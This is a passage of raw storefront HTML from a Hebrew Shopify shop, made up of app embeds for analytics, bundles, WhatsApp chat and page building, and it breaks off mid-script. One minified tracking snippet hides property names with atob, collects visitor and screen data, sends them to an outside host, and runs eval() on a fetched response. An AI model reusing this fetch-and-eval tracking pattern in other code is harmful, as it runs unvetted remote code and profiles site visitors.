        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//drawnbody.net/cdn/shop/t/53/assets/base.css?v=141241865225577659171762438450" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//drawnbody.net/cdn/shop/t/53/assets/rtl.css?v=30138281255816675211762415649" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n4.6e40e262d89cfb66b08511b66a1661d28e47121f.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//drawnbody.net/cdn/fonts/noto_sans_display/notosansdisplay_n7.f0aae6d9f7415649f065ae8a22e3c6baead78f8a.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//drawnbody.net/cdn/shop/t/53/assets/component-predictive-search.css?v=76514217051199997821762415648"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->


<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"pofix.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"ILS" || "ILS"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "pofix.myshopify.com",
    "moneyFormat": "{{amount}} ₪",
    "locale": "he",
    "liquidLocale": "he",
    "country": "IL",
    "currencyRate": 1,
    "marketId": 44171445,
    "productId": null,
    "storefrontAccessToken": "e2fee2c3eb1d5f6b203733298fba7241",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": ".אין מספיק פריטים במלאי שלנו, אנא בחר פריט אחר",
      "system.invalid_variant": ".מצטערים, זה לא זמין כרגע",
      "system.unavailable_option_value": "לא זמין"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/wati-whatsapp-chat/blocks/widget/019a33d5-6693-76b8-aede-2d1cd0923b25 --><script src="https://cdn.shopify.com/extensions/019ac7e9-ace4-70ad-b0dd-386da1aa7254/wait-shopify-app-9/assets/wati-endpoint.js" defer></script>

<script>
  (() => {
    const MAX_RETRIES = 3;
    const RETRY_DELAY_MS = 100;
    const WIDGET_SCRIPTS = [
      { key: 'chat-widget', src: "https://cdn.shopify.com/extensions/019ac7e9-ace4-70ad-b0dd-386da1aa7254/wait-shopify-app-9/assets/chat-widget.js" },
      { key: 'popup-widget', src: "https://cdn.shopify.com/extensions/019ac7e9-ace4-70ad-b0dd-386da1aa7254/wait-shopify-app-9/assets/popup-widget.js" },
    ];

    const loadScript = (key, src) => {
      if (document.querySelector(`script[data-wati-widget="${key}"]`)) {
        return;
      }

      const script = document.createElement('script');
      script.src = src;
      script.defer = true;
      script.dataset.watiWidget = key;
      document.head.appendChild(script);
    };

    const loadWidgets = () => {
      WIDGET_SCRIPTS.forEach(({ key, src }) => loadScript(key, src));
    };

    const fetchWatiSetting = async () => {
      if (!window.WATI_INTEGRATION_ENDPOINT) {
        return;
      }

      const shopDomain = "pofix.myshopify.com";
      const requestUrl = `${window.WATI_INTEGRATION_ENDPOINT}/api/v1/shopify/getShopifyAppSetting?shopifyDomain=${encodeURIComponent(shopDomain)}`;

      try {
        const response = await fetch(requestUrl);

        if (!response.ok) {
          throw new Error(`Request failed with status ${response.status}`);
        }

        window.WATI_SETTING = await response.json();
        loadWidgets();
      } catch (error) {
        console.error('Error fetching WATI widget config:', error);
      }
    };

    const waitForEndpoint = (retriesRemaining) => {
      if (window.WATI_INTEGRATION_ENDPOINT) {
        fetchWatiSetting();
        return;
      }

      if (retriesRemaining <= 0) {
        console.error('WATI_INTEGRATION_ENDPOINT was not set after waiting.');
        return;
      }

      window.setTimeout(() => waitForEndpoint(retriesRemaining - 1), RETRY_DELAY_MS);
    };

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => waitForEndpoint(MAX_RETRIES), { once: true });
    } else {
      waitForEndpoint(MAX_RETRIES);
    }
  })();
</script>

<script>
  (function () {
    const ORDER_KEY = 'watiOriginalOrder';
    const REDIRECT_KEY = 'watiRedirect';
    const TTL_MS = 60 * 60 * 1000; //60 minutes

    function setWithExpiry(key, value, ttlMs) {
      const item = {
        value,
        expiry: Date.now() + ttlMs
      };
      try {
        localStorage.setItem(key, JSON.stringify(item));
      } catch (e) {
        console.warn("localStorage write failed", e);
      }
    }

    function getWithExpiry(key) {
      const raw = localStorage.getItem(key);
      if (!raw) return null;

      try {
        const item = JSON.parse(raw);
        if (!item || typeof item !== "object") {
          localStorage.removeItem(key);
          return null;
        }

        if (Date.now() > item.expiry) {
          localStorage.removeItem(key);
          return null;
        }

        return item.value;
      } catch (e) {
        localStorage.removeItem(key);
        return null;
      }
    }

    (function handleOrderIdAndRedirect() {
      const params = new URLSearchParams(location.search);
      const watiOriginalOrder = params.get(ORDER_KEY);
      let watiRedirect = params.get(REDIRECT_KEY) || "/";

      if (!watiOriginalOrder) return;

      if (!watiRedirect.startsWith("/")) {
        watiRedirect = "/" + watiRedirect;
      }

      setWithExpiry(ORDER_KEY, watiOriginalOrder, TTL_MS);

      window.location.replace(watiRedirect);
    })();

    function ensurePropInput(form, key, value) {
      let input = form.querySelector(`input[name="properties[${key}]"]`);
      if (!input) {
        input = document.createElement("input");
        input.type = "hidden";
        input.name = `properties[${key}]`;
        form.appendChild(input);
      }
      input.value = value;
    }

    function initProductFormObserver(orderId) {
      if (!orderId) return;

      const attach = () => {
        const forms = document.querySelectorAll(
          'product-form form[action*="/cart/add"]'
        );
        if (!forms.length) return;

        forms.forEach((form) => {
          ensurePropInput(form, ORDER_KEY, orderId);
        });
      };

      attach();

      const observer = new MutationObserver(attach);
      observer.observe(document.body, { childList: true, subtree: true });
    }

    async function ensureOrderPropertyOnCart(orderId) {
      if (!orderId) return;

      if (!location.pathname.startsWith('/cart')) {
        return;
      }

      try {
        const cartRes = await fetch('/cart.js', {
          credentials: 'same-origin',
          headers: {
            Accept: 'application/json',
          },
        });

        if (!cartRes.ok) {
          console.warn('Failed to fetch cart.js for WATI tracking');
          return;
        }

        const cart = await cartRes.json();
        if (!cart || !Array.isArray(cart.items)) return;

        for (let i = 0; i < cart.items.length; i++) {
          const item = cart.items[i];
          const existingProps = item.properties || {};

          if (existingProps && Object.prototype.hasOwnProperty.call(existingProps, ORDER_KEY)) {
            continue;
          }

          const newProps = Object.assign({}, existingProps, {
            [ORDER_KEY]: orderId,
          });

          try {
            await fetch('/cart/change.js', {
              method: 'POST',
              credentials: 'same-origin',
              headers: {
                'Content-Type': 'application/json',
                Accept: 'application/json',
              },
              body: JSON.stringify({
                line: i + 1,
                properties: newProps,
              }),
            });
          } catch (err) {
            console.error('Failed to update cart line item for WATI', err);
          }
        }
      } catch (e) {
        console.error('Failed to read cart for WATI tracking', e);
      }
    }

    function init() {
      const orderId = getWithExpiry(ORDER_KEY);
      console.log('orderIdddd', orderId);
      if (!orderId) return;

      // Product page flow (Add to cart, Buy now)
      initProductFormObserver(orderId);

      // Cart page flow (Buy again)
      ensureOrderPropertyOnCart(orderId);
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', init, { once: true });
    } else {
      init();
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768979532000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57368838325,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return 